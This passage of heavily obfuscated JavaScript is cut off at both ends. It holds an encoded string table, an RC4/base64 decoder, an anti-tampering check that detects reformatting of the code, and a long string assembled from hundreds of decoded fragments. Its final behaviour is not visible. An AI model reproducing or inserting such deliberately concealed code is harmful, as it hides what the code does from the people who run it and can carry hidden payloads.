z','WQ3dQcxcTvm','nq84C8o4','ftiwrSoU','W516z8o8dG','W5JdVCoeW4fx','W6ldQKhcS8kj','WRddSY7cNfa','ECkKWRjeoq','W4RcKY01WR0','kgVcIsFcRq','t8o0vaNcPW','W6v2rCo6mq','Cq/dOmkHWOy','umkGWQP4cW','WOFdTSojDsK','W5LJW4hdUCk1','WPZcNmo2fmkg','WPWTW5FdG2W','W5FcUSo9hmkm','WOSAa8oAmG','ec88W7jO','CSkhagVdSW','cY42W4H/','W6ZcPSojWRi2','W5/dI8khsSkm','W77cMSoEWRKW','WQGzWOlcMKa','W6dcMHeaWRO','WPFcLmkzja','W7ddJ0JcQCky','nCkaWRpcIZy','W4pcJvVdNHC','BCoeWO1InG','W47dUxdcSSko','WOFcK8oCWRz9','WPpcOmobW7VcVG','WPXmWP9TWRy','W4qqW6JcNSo5','W7pcNCoOWRaw','ub3dMX/cLq','W6tdMmkxw8kg','vmk8WOPniG','WRiPjeBdKa','W4CLB8oLWOW','W63cKreDWR4','WO3dOmk4tXe','W6bemeTF','WPvsW5ZdIeq','WQRcI8kgW7Pg','WRqoWQnwWRG','c8kbWPNcTYO','EHHoW7bD','W4hcJCoRWQeE','WReEWQDaWOC','WRNcHSktW7Xf','cWW0rCo8','W4ehD8oNWOS','qc7dLCk1WRG','t8orW5tcP8kA','smoGdfxdKG','WQNcJ8o4WR1m','aXuoxmo7','W5DZW7/dVSkw','sHBdKG3cJG','qSoXjxVdMG','W5VdJSkitmkg','hSo2W5vyWRO','kx8UFCkg','WQJcMCoIa8kO','WQJdQX3cIe0','eCo7W5PnWO0','WPHTWPrnWOy','WPtcU8k8mHW','W6hcU8k6bqe','W73dPwHJWRq','W6xcN8kHage','oSo7W4D7WRq','W6vajIXl','FMnaW6VdIG','nmo4W5HJWRG','W4hdUCo3W49W','uuPKW7BdLa','v8kFWOPNnW','fJWpW4XE','W4BcM8oUgmkY','kt8guSoe','FZVdQSk2WOu','twfHmCoL','W7xcG8ovWOai','iICEWRbj','gxq+xmkJ','DJe4bXC','W7LEeSkzba','W7bYpsPk','u8odaxJcPa','W4pcSSoPlCkj','x0BcSbhcHq','W5r+CmoMoa','WPq+WOxcGGO','W7lcVmolWPSR','ecLnW4z3','p2aMr8ku','WR3cPCkjW494','W4RcGd4zWOW','WQ7dV3ZcUZe','W5DSW4xdPCk3','WPddPv3dHfm','W5BcMdqFWQW','W6/cISoEcdu','D8olyZpcUa','F2NdJGBcUG','ymo2W4pcT8ke','WOG1m1RdTW','W7pcTLdcOqm','W6JdGmkYjb8','W67dJSovW5Ls','qSoJj2xdIa','ctuGumo8','WOiLW5r2Fa','WQ8rWPxcMGO','W7CsW4pcT8oc','W6/dQfpcQmkO','WPGAnmoieW','WPeWWRZcSce','WQNcI8odWPfB','WPCJWOhcRq8','l3CvFmkx','t8k6WPDYpa','W5a6WO5dWRe','mSkMWPj8gW','BCkKWRfGia','W6pcTCo6lWq','W6JcHXedWQu','WRatgvZdGq','WOubyr3dNa','WOtcNSo8WObF','WOqKWQFcUIK','W7ldKSk7WPCH','hsqRW4L7','W6b0ncXl','Emk+WPvKia','oWr1W5PY','aJinW7fc','dJ8Xq8oU','W51ME8oDoW','WOpcH8ozW6ldHa','vhGjmmo9','Cevknhe','h2GEwCkR','WPyJWR3cSY0','WRDZWQrYWOS','yJhdNCkHWPi','WQ4ypCotna','W7JcN8oYW5Wo','WONcNmk4fZ4','WOu8W5rrza','W5tdJmkgv8kt','W5pcK33cQqe','sHSwxCo9','WQX3WRv9WPu','W5fajHfm','owSAa8kC','hY5PW5f6','s8oRlN/dIG','WPesaSoroW','W6lcKWGjWPK','eGrTW714','WQu+Fs/dVG','W4/dRmkgWPGC','trKSgHa','WOiLW6bHsq','WQKcW41jzW','W7JcHCo9W6BcUa','WRJdTKRdKKO','WPmrfgtdVa','WQZcUCkXcWO','WPtdJCkXqXu','W5JdLSkau8kw','WROgAX7dLq','jmkGWRZcTIC','l8oXW7fRWQ8','W5JcOhJcIM4','W7RcNmoydZS','AbCcW4DQ','WQqBWO7cHJG','WPtcTSkLmGa','iN8YtSk7','khtcKG7cOG','styEAre','WPD2WR9xWQu','whG8gfi','uCoIphtdKG','WOiJFb7dGq','WOJcMmoQWP50','W5hcV8oQmmkz','nhRcLXhcOW','tbWTgqi','tSkUWOnGoq','W5aFWOrgWPO','FSomFIJcQG','nJ45W7z4','WQ7cNmoqjmkJ','FM5uW7hdIG','wXu3oda','uSouW4JcU8kt','WPlcTConWP0H','W6VcSmopWOK3','v8onaKFdKG','W7pcPgRcGce','BCklWRD8dq','WP7cN8obWPD6','W53dT8klwmky','WQNcGCkpW75n','WPZcMmoJhmkg','aH1tW6n9','W7pcISoFfJW','eNFcMJNcIq','WPqWWRdcTZW','W6hcGCoxW4iV','E2PeW77dHq','W5OxFSoWWP4','W4tdV8ocW4bg','WONdKepcS8kq','WPZcOmoBW5xcUW','WOGGxc3dOG','W612ySo8bG','FSomEJxcOq','W4rTySoMoG','W45TW4FdUmkO','WOxcJSo/bmko','WPpdTIBcM28','WOKTW7faDa','WPGegmoiia','AwrMeu4','aKZcTtVcTG','W5BdNmkhsmkC','W6VcJCodWR8M','iNKZACkd','WR7dG8oCAMy','W69qndfz','WO3dJwVdLKK','W6xdP1dcRSkk','WRJdRHlcSe8','W7pcSmoyWQK5','WOuTW5zVyG','W7JcISoAWQS+','jCkyWRxcHbO','exjmW4NdMW','W5BcRSohaZ8','W7pdU0BcSCks','w8oXhHVcOq','bSkUWRhcMqK','w8oAW5dcS8ku','c8k2WQ7cTrO','WQWyWRTLWPO','W5BcTSoPjdK','rSosW5JcTSkr','W4BcSCknW4qK','W7xcN8kZdsu','W4pdGCk1WRzg','W6eZW7/cJ8o0','W77cLCoacI8','lSkOWQ3cNJi','ncC7W4LS','n8knWQNcSIO','WPfuWPnKWOa','WRifWQTqtG','WOxcICorWPb5','WPZdJCkxrcK','WQysf2ZdIa','W6ZdI8kUWP0Y','W7hcSGuxWOe','wwXzgN4','W5XXW4NdP8kS','W5xcLhFcLse','pCkiWPlcNtq','W5H/B8o+na','W6z6zSo2jq','WPJdR8k5vby','eduTq8oL','W4xdOCkHWOKR','edqJxSoM','ASoryqNcUq','EH/dU8k0WO4','W4tdNSkFumkt','W7JcKmopWRmI','WO7dHmkfWRu9','W6BcU8kkdYS','m8ozW6nBWQe','W5vMw8o0mq','WQBcMSowi8kM','maC7xCoK','WPJdTHxcQ2m','WRJdOs3cLeW','WPBdG8oQAMS','WPNcJmoRbCkd','W7OKW7FcISo2','W6pcSCoBFJi','WPa9W4z3FW','nrjnW7zz','lhWPzCkj','WRapWQD9WOK','WQRcI8kwW6ry','wXVdGSk3WR4','WOpcKSonE8kM','W5BdR8oNW4v2','WPCMwttdVG','W7lcKSowncC','WQSCa2RdNa','o3BcIZNdIG','WPJdTe/dSwa','WPSeWOfKWOC','W6nrtmo2fG','W700W7BcK8oM','acG6x8o6','WQ7cL8k5Bs8','WOlcMSkkW65q','oSoVW7TMWQK','FdhdU8kcWO8','vmorW5NcP8ky','zrddImkrWQy','WPW9W5VdL2W','W6qXASoVWRm','W7dcNq0qWQu','WOasWOlcOXi','W5K6FCooWPq','BNqvnmoH','WQ/dOcdcLva','WQFcI8kmW6vM','W6tcJCohfdS','W7RcMHacWQm','WRr+WQDVWRa','DmosEZNcPq','W4BcNmoIWOal','umofW5FcGmkm','WPWoaCo8cq','WOWBWR7cKde','WPZdS8k0uX4','k8orW7jLWR8','W6ezEmoQWP4','weWUf8oa','vWmKaqG','WP7dUmkAxHC','W53dU8omW4fq','W7jshsHl','W4lcHbitWPW','W5fNW5JdVmkr','WP/dV03dTfe','CJ3dRSkcWOe','W7noW5pdJe/cTCkxWQG0W5tdT1q','W4/dTSknvCkU','W6/cQSk2aXy','WQSUvHZdGG','lwmXxmkn','WRZdVLJdPNm'];function _0x8915926e(a,b){a=a-0x168;var c=_0x8915926d[a];if(_0x8915926e['iIleCA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8915926e['NzcDTo']=h,_0x8915926e['LFANrO']={},_0x8915926e['iIleCA']=!![];}var e=_0x8915926d[0x0],f=a+e,g=_0x8915926e['LFANrO'][f];if(g===undefined){if(_0x8915926e['uIQVGs']===undefined){var i=function(j){this['TpgbVP']=j,this['CkunwZ']=[0x1,0x0,0x0],this['spqsFC']=function(){return'newState';},this['biNKSg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yysufi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['SShfYz']=function(){var j=new RegExp(this['biNKSg']+this['yysufi']),k=j['test'](this['spqsFC']['toString']())?--this['CkunwZ'][0x1]:--this['CkunwZ'][0x0];return this['SYSwfG'](k);},i['prototype']['SYSwfG']=function(j){if(!Boolean(~j))return j;return this['TALMYP'](this['TpgbVP']);},i['prototype']['TALMYP']=function(j){for(var k=0x0,l=this['CkunwZ']['length'];k<l;k++){this['CkunwZ']['push'](Math['round'](Math['random']())),l=this['CkunwZ']['length'];}return j(this['CkunwZ'][0x0]);},new i(_0x8915926e)['SShfYz'](),_0x8915926e['uIQVGs']=!![];}c=_0x8915926e['NzcDTo'](c,b),_0x8915926e['LFANrO'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x8915926e;while(!![]){try{var c=-parseInt(Z(0x8f5,'axNq'))+-parseInt(Z(0x35a,'$YD$'))+-parseInt(Z(0x51b,'@y*8'))+parseInt(Z(0xc5f,'Yk0f'))+-parseInt(Z(0xb48,'70FN'))+-parseInt(Z(0x921,'!3ft'))+parseInt(Z(0xbfa,'$YD$'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8915926d,0x94cab),!function(){var a0=_0x8915926e,d={};d[a0(0x434,'dnJK')]=function(z,D){return z<D;},d[a0(0xa32,'n&Gb')]=function(z,D){return z!==D;},d[a0(0xa26,'3n2v')]=function(z,D){return z===D;},d[a0(0x4b9,'pqs&')]=function(z,D){return z+D;},d[a0(0x794,'Yk0f')]=function(z,D){return z*D;},d[a0(0x633,'nUHO')]=function(z,D){return z-D;},d[a0(0x58f,'SJzL')]=function(z,D){return z<D;},d[a0(0x490,'n&Gb')]=function(z,D){return z-D;},d[a0(0x8b3,'L6yI')]=function(z,D){return z===D;},d[a0(0x4da,'$Grv')]=function(z,D){return z===D;},d[a0(0x845,'o^HY')]=function(z,D,E,J,M,O,P,S,T,U,V){return z(D,E,J,M,O,P,S,T,U,V);},d[a0(0x8bd,'gC]V')]=function(z,D){return z||D;},d[a0(0x1ca,'n&Gb')]=function(z,D){return z(D);},d[a0(0x1b7,'yUzQ')]=function(z){return z();},d[a0(0x42b,'%]7H')]=function(z,D,E,J,M,O,P,S){return z(D,E,J,M,O,P,S);},d[a0(0x91d,'o^HY')]=function(z,D){return z!==D;},d[a0(0x837,'Yk0f')]=function(z,D){return z!==D;},d[a0(0x55f,'$YP3')]=function(z,D,E,J,M,O,P){return z(D,E,J,M,O,P);},d[a0(0xa3c,'$YD$')]=function(z,D,E,J,M){return z(D,E,J,M);},d[a0(0xa6e,'pjds')]=function(z,D){return z||D;},d[a0(0x283,'JtoK')]=a0(0x196,'!3ft')+a0(0x568,'MVwz')+a0(0x805,'SJzL')+a0(0xc7f,'v066')+a0(0x4f9,'dnJK')+a0(0x8a0,'J&@]')+a0(0xa97,'Q4Yu')+a0(0x8d4,'yUzQ')+a0(0xb4d,'1uuS')+a0(0xacc,'P9V#')+a0(0xaf2,'L6yI')+a0(0x83e,'nUHO')+a0(0x320,'L6yI')+a0(0x99c,'L6yI')+a0(0x8fb,'04CM')+a0(0x927,'wkxG')+a0(0x6c7,'SJzL')+a0(0xbd6,'pqs&')+a0(0x31e,'yUzQ')+a0(0xaa7,'nUHO')+a0(0x70b,'L6yI')+a0(0x661,'I1@y')+a0(0x345,'dnJK')+a0(0x9ed,'04CM')+a0(0x6b5,'wkxG')+a0(0xcba,'9ucf')+a0(0x944,'Q4Yu')+a0(0x9dc,'I1@y')+a0(0x28c,'i^L#')+a0(0x2a3,'ZuVS')+a0(0x292,'!3ft')+a0(0x384,'mVCw')+a0(0x525,'v066')+a0(0x620,'Q4Yu')+a0(0x450,'Yk0f')+a0(0x1d6,'1aa6')+a0(0x40d,'o3P#')+a0(0x61c,'n&Gb')+a0(0x987,'yUzQ')+a0(0x3e7,'c4)%')+a0(0x7ba,'P9V#')+a0(0x2b6,'i^L#')+a0(0xb96,'04CM')+a0(0xb63,'I1@y')+a0(0xac3,'I1@y')+a0(0x211,'1uuS')+a0(0xb2d,'92yc')+a0(0x8fe,'A09]')+a0(0xaf3,'MVwz')+a0(0xb2b,'uzVH')+a0(0x1f3,'04CM')+a0(0x421,'#Td6')+a0(0xcf6,'axNq')+a0(0x2c6,'1uuS')+a0(0x28e,'GJs1')+a0(0x5e0,'a!*0')+a0(0x51c,'@3SD')+a0(0xa52,'i^L#')+a0(0xbc5,'SJzL')+a0(0x6ff,'dnJK')+a0(0xc2a,'%2c0')+a0(0x9bb,'c4)%')+a0(0xa01,'L6yI')+a0(0xcbb,'gC]V')+a0(0xb0c,'P9V#')+a0(0x2b0,'i^L#')+a0(0x7bd,'pqs&')+a0(0x8f3,'04CM')+a0(0xb33,'$Grv')+a0(0x185,'v066')+a0(0x2c8,'!3ft')+a0(0xa3f,'%]7H')+a0(0x9be,'wkxG')+a0(0xa8d,'1aa6')+a0(0xa6c,'o^HY')+a0(0x2c0,'Yk0f')+a0(0xc66,'Yk0f')+a0(0x883,'I1@y')+a0(0x6b1,'Q4Yu')+a0(0x5a5,'GJs1')+a0(0x9bc,'Q4Yu')+a0(0x4e8,'$YD$')+a0(0x212,'a!*0')+a0(0xc16,'1aa6')+a0(0xab1,'@y*8')+a0(0xa1d,'MVwz')+a0(0x2b5,'Q4Yu')+a0(0x938,'n&Gb')+a0(0xa56,'i^L#')+a0(0xc9f,'$YD$')+a0(0x381,'1aa6')+a0(0x4ab,'wkxG')+a0(0x696,'I1@y')+a0(0x791,'$YP3')+a0(0x8e1,'$Grv')+a0(0x5b2,'mVCw')+a0(0xae2,'$YD$')+a0(0x565,'mVCw')+a0(0xcb9,'dnJK')+a0(0xc14,'a!*0')+a0(0x8c9,'o3P#')+a0(0xad2,'ReWQ')+a0(0xc59,'1uuS')+a0(0xc1e,'8dg5')+a0(0x65d,'uzVH')+a0(0x406,'c4)%')+a0(0x208,'%2c0')+a0(0xb0f,'o3P#')+a0(0x989,'dnJK')+a0(0x698,'a!*0')+a0(0x59a,'1uuS')+a0(0xab8,'8dg5')+a0(0x8ed,'v066')+a0(0x38f,'L6yI')+a0(0x2f4,'$YP3')+a0(0x18e,'pqs&')+a0(0x959,'o3P#')+a0(0x9b7,'c4)%')+a0(0xb6d,'ReWQ')+a0(0x906,'1aa6')+a0(0x636,'n&Gb')+a0(0x74e,'ReWQ')+a0(0xa00,'3n2v')+a0(0x2a0,'Q4Yu')+a0(0x9a7,'$YP3')+a0(0xb8f,'%2c0')+a0(0x5e6,'Q4Yu')+a0(0x1e6,'9ucf')+a0(0x395,'@y*8')+a0(0x6a2,'fmz6')+a0(0xbed,'o3P#')+a0(0x3a2,'o^HY')+a0(0x90a,'o3P#')+a0(0x8f8,'c4)%')+a0(0x66f,'GJs1')+a0(0x53e,'v066')+a0(0x473,'GJs1')+a0(0x18b,'c4)%')+a0(0xa44,'L6yI')+a0(0x341,'pjds')+a0(0xa7f,'A09]')+a0(0x410,'v066')+a0(0x63f,'$Grv')+a0(0x64e,'ReWQ')+a0(0x541,'MVwz')+a0(0x85b,'o^HY')+a0(0x95a,'04CM')+a0(0x241,'Q4Yu')+a0(0x3fc,'uzVH')+a0(0x2dc,'fmz6')+a0(0x7d7,'70FN')+a0(0x23e,'fmz6')+a0(0x847,'mVCw')+a0(0xbd2,'%]7H')+a0(0x595,'Q4Yu')+a0(0x7a1,'#Td6')+a0(0x903,'KwgG')+a0(0x750,'i^L#')+a0(0x382,'$YD$')+a0(0x46f,'nUHO')+a0(0x447,'!3ft')+a0(0x964,'A09]')+a0(0x39e,'#Td6')+a0(0x608,'ZuVS')+a0(0x664,'92yc')+a0(0x377,'SJzL')+a0(0x3b6,'nUHO')+a0(0x6eb,'92yc')+a0(0x1da,'1uuS')+a0(0x1e8,'J&@]')+a0(0x299,'c4)%')+a0(0x4ea,'o^HY')+a0(0xa40,'04CM')+a0(0xac5,'pqs&')+a0(0x327,'fmz6')+a0(0x2a4,'nUHO')+a0(0xab4,'%]7H')+a0(0x739,'yUzQ')+a0(0x1d8,'70FN')+a0(0x6af,'pqs&')+a0(0xca9,'8dg5')+a0(0x30a,'70FN')+a0(0x2b2,'MVwz')+a0(0xc51,'yUzQ')+a0(0x67b,'gC]V')+a0(0x8fa,'MVwz')+a0(0x958,'8dg5')+a0(0x3c0,'uzVH')+a0(0x40b,'pqs&')+a0(0xc7c,'$Grv')+a0(0xc43,'pqs&')+a0(0x80e,'MVwz')+a0(0x3b5,'dnJK')+a0(0x190,'JtoK')+a0(0x616,'c4)%')+a0(0xad1,'o3P#')+a0(0x385,'70FN')+a0(0xced,'o3P#')+a0(0x264,'KwHu')+a0(0x8af,'c4)%')+(a0(0xa78,'1aa6')+a0(0x69e,'Q4Yu')+a0(0xaea,'pjds')+a0(0xcf0,'70FN')+a0(0x4fe,'mVCw')+a0(0xa9f,'SJzL')+a0(0x2e0,'KwHu')+a0(0x1f2,'KwgG')+a0(0xcae,'a!*0')+a0(0xcce,'@3SD')+a0(0x42c,'L6yI')+a0(0x98f,'o^HY')+a0(0xc2f,'Q4Yu')+a0(0x86e,'$Grv')+a0(0x419,'nUHO')+a0(0x2f9,'n&Gb')+a0(0x1be,'J&@]')+a0(0xc47,'ReWQ')+a0(0x45f,'a!*0')+a0(0x656,'$YD$')+a0(0x773,'v066')+a0(0xa8c,'A09]')+a0(0x89c,'Q4Yu')+a0(0x6c6,'n&Gb')+a0(0x80d,'J&@]')+a0(0xc8d,'SJzL')+a0(0x2a1,'3n2v')+a0(0xa42,'wkxG')+a0(0x934,'$Grv')+a0(0x73d,'SJzL')+a0(0x9c6,'Q4Yu')+a0(0x861,'!3ft')+a0(0x1ce,'@y*8')+a0(0x2e7,'1aa6')+a0(0x31d,'mVCw')+a0(0x74f,'$Grv')+a0(0x274,'9ucf')+a0(0xb79,'c4)%')+a0(0xbc7,'MVwz')+a0(0x87f,'v066')+a0(0x663,'JtoK')+a0(0x7ec,'Yk0f')+a0(0x41b,'J&@]')+a0(0x415,'wkxG')+a0(0x4ec,'axNq')+a0(0x5bd,'o^HY')+a0(0x660,'1aa6')+a0(0xca0,'i^L#')+a0(0x288,'KwHu')+a0(0x50a,'c4)%')+a0(0x44e,'SJzL')+a0(0x215,'%2c0')+a0(0xb1c,'pqs&')+a0(0x18c,'%]7H')+a0(0x73c,'!3ft')+a0(0xc0b,'i^L#')+a0(0x25c,'$Grv')+a0(0x59b,'pqs&')+a0(0x971,'$YD$')+a0(0x945,'fmz6')+a0(0xb76,'fmz6')+a0(0xb70,'a!*0')+a0(0x504,'#Td6')+a0(0x792,'ReWQ')+a0(0x330,'!3ft')+a0(0xbd9,'92yc')+a0(0x995,'o3P#')+a0(0x5e4,'gC]V')+a0(0xb99,'%]7H')+a0(0x271,'92yc')+a0(0xb39,'yUzQ')+a0(0x26b,'gC]V')+a0(0x9ee,'P9V#')+a0(0xabc,'o^HY')+a0(0xa84,'8dg5')+a0(0xc6a,'i^L#')+a0(0x195,'gC]V')+a0(0x5d0,'@y*8')+a0(0x2ce,'J&@]')+a0(0x2cd,'%]7H')+a0(0x178,'o3P#')+a0(0x4f2,'JtoK')+a0(0x63a,'@y*8')+a0(0x9f2,'o^HY')+a0(0x9f8,'o^HY')+a0(0x431,'KwgG')+a0(0xc85,'%]7H')+a0(0xa3a,'SJzL')+a0(0xc23,'nUHO')+a0(0x69c,'c4)%')+a0(0x451,'MVwz')+a0(0x5ae,'$YP3')+a0(0x99b,'Q4Yu')+a0(0xa0b,'o^HY')+a0(0x351,'1uuS')+a0(0xaa2,'L6yI')+a0(0x4fc,'n&Gb')+a0(0x412,'@3SD')+a0(0x429,'i^L#')+a0(0x278,'$Grv')+a0(0x290,'i^L#')+a0(0x42f,'o3P#')+a0(0x5b4,'pjds')+a0(0x49b,'1uuS')+a0(0x494,'%]7H')+a0(0x24d,'$YP3')+a0(0x3e8,'%]7H')+a0(0x1df,'@y*8')+a0(0x256,'I1@y')+a0(0xa38,'!3ft')+a0(0x1af,'ZuVS')+a0(0x9e8,'o3P#')+a0(0x1b5,'$YD$')+a0(0xa96,'ReWQ')+a0(0x36d,'A09]')+a0(0xa70,'#Td6')+a0(0x6f0,'n&Gb')+a0(0x3c9,'MVwz')+a0(0x21d,'axNq')+a0(0xb35,'i^L#')+a0(0xb8d,'I1@y')+a0(0xa5a,'yUzQ')+a0(0x47f,'v066')+a0(0x503,'dnJK')+a0(0x2ba,'a!*0')+a0(0x691,'A09]')+a0(0xcbd,'axNq')+a0(0x16f,'yUzQ')+a0(0x924,'wkxG')+a0(0x6a9,'GJs1')+a0(0x373,'ReWQ')+a0(0x23a,'A09]')+a0(0xc4e,'8dg5')+a0(0x3e4,'%2c0')+a0(0x8ef,'1uuS')+a0(0x844,'ZuVS')+a0(0x3fe,'$YP3')+a0(0x2f5,'fmz6')+a0(0xce4,'SJzL')+a0(0x943,'!3ft')+a0(0xa85,'$YP3')+a0(0x8b5,'SJzL')+a0(0x7ad,'wkxG')+a0(0x94f,'i^L#')+a0(0x564,'1uuS')+a0(0x46c,'o^HY')+a0(0x8ea,'KwgG')+a0(0x258,'dnJK')+a0(0xbca,'J&@]')+a0(0x7dd,'P9V#')+a0(0x3d6,'wkxG')+a0(0x55e,'#Td6')+a0(0xbe6,'$Grv')+a0(0x60e,'@3SD')+a0(0x966,'ZuVS')+a0(0x901,'c4)%')+a0(0x4f6,'pjds')+a0(0x1ec,'ZuVS')+a0(0x809,'ZuVS')+a0(0x688,'mVCw')+a0(0xcfa,'ReWQ')+a0(0x4c1,'%]7H')+a0(0x3ea,'gC]V')+a0(0xbdc,'3n2v')+a0(0x77c,'i^L#')+a0(0x270,'I1@y')+a0(0xbda,'i^L#')+a0(0x34b,'nUHO')+a0(0x758,'dnJK')+a0(0x4b3,'n&Gb')+a0(0x24a,'J&@]')+a0(0x7cc,'fmz6')+a0(0x986,'ReWQ')+a0(0xc79,'uzVH')+a0(0x765,'8dg5')+a0(0x6a3,'MVwz')+a0(0x571,'wkxG')+a0(0x305,'Q4Yu')+a0(0xc90,'a!*0')+a0(0x4a7,'uzVH')+a0(0x39a,'JtoK')+a0(0x3e9,'c4)%')+a0(0xb85,'n&Gb')+a0(0xc13,'@y*8')+a0(0xcc5,'A09]')+a0(0x336,'pqs&')+a0(0x8a5,'A09]')+a0(0x3dc,'pqs&')+a0(0xb64,'Q4Yu')+a0(0x929,'1uuS')+a0(0x4c8,'#Td6')+a0(0x54c,'v066')+a0(0xaa8,'n&Gb')+a0(0x974,'o3P#')+a0(0x729,'o^HY')+a0(0x2f1,'1uuS')+a0(0x957,'i^L#')+a0(0x876,'L6yI')+a0(0x7a7,'JtoK')+a0(0x690,'L6yI'))+(a0(0x27a,'P9V#')+a0(0xbf4,'i^L#')+a0(0x50c,'ZuVS')+a0(0xbaa,'MVwz')+a0(0x411,'ReWQ')+a0(0x372,'KwHu')+a0(0x43e,'8dg5')+a0(0xa5e,'pqs&')+a0(0x817,'J&@]')+a0(0xa45,'A09]')+a0(0x9f6,'P9V#')+a0(0x52e,'92yc')+a0(0x2fb,'04CM')+a0(0x221,'92yc')+a0(0xc03,'axNq')+a0(0x512,'o3P#')+a0(0x1f5,'a!*0')+a0(0x6f7,'A09]')+a0(0x981,'8dg5')+a0(0xa4e,'8dg5')+a0(0x602,'Yk0f')+a0(0x77f,'04CM')+a0(0x42d,'Yk0f')+a0(0x4c9,'A09]')+a0(0x398,'04CM')+a0(0x8bb,'KwgG')+a0(0x930,'nUHO')+a0(0x98c,'gC]V')+a0(0x5cb,'mVCw')+a0(0x45b,'JtoK')+a0(0x51d,'yUzQ')+a0(0x7d0,'yUzQ')+a0(0x727,'I1@y')+a0(0x4e0,'$YD$')+a0(0x584,'!3ft')+a0(0xb72,'fmz6')+a0(0x427,'gC]V')+a0(0xaee,'ZuVS')+a0(0x7a3,'04CM')+a0(0x57c,'ReWQ')+a0(0xc2c,'JtoK')+a0(0xcb2,'$Grv')+a0(0xaab,'GJs1')+a0(0x2a9,'@y*8')+a0(0x2ad,'J&@]')+a0(0xbf3,'c4)%')+a0(0x6e5,'n&Gb')+a0(0x897,'c4)%')+a0(0xc09,'KwHu')+a0(0x88a,'3n2v')+a0(0x365,'1uuS')+a0(0x88e,'ReWQ')+a0(0xc0d,'JtoK')+a0(0x96b,'o^HY')+a0(0x858,'KwgG')+a0(0x59c,'JtoK')+a0(0xce0,'yUzQ')+a0(0xa63,'fmz6')+a0(0x97f,'i^L#')+a0(0xb59,'!3ft')+a0(0xc7a,'gC]V')+a0(0x9e3,'!3ft')+a0(0x867,'wkxG')+a0(0x725,'8dg5')+a0(0x68d,'L6yI')+a0(0x6e2,'$YP3')+a0(0x277,'9ucf')+a0(0x8f1,'fmz6')+a0(0x3fa,'%]7H')+a0(0xc45,'n&Gb')+a0(0x310,'mVCw')+a0(0x181,'Yk0f')+a0(0xb5f,'KwHu')+a0(0x55c,'o3P#')+a0(0x2e8,'!3ft')+a0(0xaf4,'n&Gb')+a0(0x2f0,'%]7H')+a0(0x9f9,'v066')+a0(0xa3d,'o^HY')+a0(0xb49,'gC]V')+a0(0x654,'SJzL')+a0(0x6f8,'Q4Yu')+a0(0xa8b,'!3ft')+a0(0x84a,'KwgG')+a0(0x394,'o3P#')+a0(0x91e,'n&Gb')+a0(0x9fd,'%]7H')+a0(0xa77,'o^HY')+a0(0x414,'MVwz')+a0(0x4b5,'KwHu')+a0(0xc4c,'J&@]')+a0(0x3d8,'mVCw')+a0(0xa9e,'MVwz')+a0(0x583,'ReWQ')+a0(0x4fb,'SJzL')+a0(0x24f,'mVCw')+a0(0xafa,'i^L#')+a0(0xbd0,'8dg5')+a0(0x96f,'uzVH')+a0(0x8c6,'%2c0')+a0(0x898,'ReWQ')+a0(0x1c9,'!3ft')+a0(0xb46,'1uuS')+a0(0xcec,'%2c0')+a0(0x7d1,'$YD$')+a0(0x69f,'mVCw')+a0(0x623,'pqs&')+a0(0xb8e,'KwHu')+a0(0xb14,'pjds')+a0(0x985,'nUHO')+a0(0x52d,'%]7H')+a0(0x75c,'%2c0')+a0(0x79f,'8dg5')+a0(0x34c,'a!*0')+a0(0x24c,'@y*8')+a0(0x3f0,'$YD$')+a0(0x71e,'o3P#')+a0(0xa05,'70FN')+a0(0xbe1,'a!*0')+a0(0xbec,'70FN')+a0(0x7e0,'n&Gb')+a0(0x702,'yUzQ')+a0(0x914,'$Grv')+a0(0x8aa,'a!*0')+a0(0x22e,'$Grv')+a0(0x489,'I1@y')+a0(0xc35,'%]7H')+a0(0x88f,'%2c0')+a0(0x644,'!3ft')+a0(0x66b,'n&Gb')+a0(0x439,'1aa6')+a0(0x2a7,'L6yI')+a0(0xba4,'uzVH')+a0(0x457,'Yk0f')+a0(0xaec,'$Grv')+a0(0x97b,'fmz6')+a0(0x538,'JtoK')+a0(0xa1f,'9ucf')+a0(0x3b9,'1uuS')+a0(0xa19,'!3ft')+a0(0x2f2,'KwHu')+a0(0xb7b,'ZuVS')+a0(0xb3a,'%2c0')+a0(0x242,'Q4Yu')+a0(0x5d5,'$YP3')+a0(0x918,'pjds')+a0(0x693,'#Td6')+a0(0x58e,'i^L#')+a0(0xc97,'%2c0')+a0(0x9a8,'#Td6')+a0(0xbfb,'ReWQ')+a0(0x8d9,'c4)%')+a0(0x9d8,'!3ft')+a0(0x3e5,'#Td6')+a0(0xa7c,'Q4Yu')+a0(0x5c6,'o3P#')+a0(0x94b,'n&Gb')+a0(0x22b,'%]7H')+a0(0x7ca,'3n2v')+a0(0x895,'n&Gb')+a0(0xc05,'n&Gb')+a0(0x801,'yUzQ')+a0(0x263,'ZuVS')+a0(0x287,'P9V#')+a0(0x742,'I1@y')+a0(0x324,'GJs1')+a0(0x738,'uzVH')+a0(0x93f,'%2c0')+a0(0x52f,'ZuVS')+a0(0x586,'ReWQ')+a0(0x967,'o^HY')+a0(0x638,'dnJK')+a0(0x681,'v066')+a0(0x83f,'axNq')+a0(0x22a,'L6yI')+a0(0x254,'wkxG')+a0(0x53c,'%2c0')+a0(0x73b,'#Td6')+a0(0x5ef,'dnJK')+a0(0x405,'!3ft')+a0(0xafb,'axNq')+a0(0x54a,'Yk0f')+a0(0x6e3,'o3P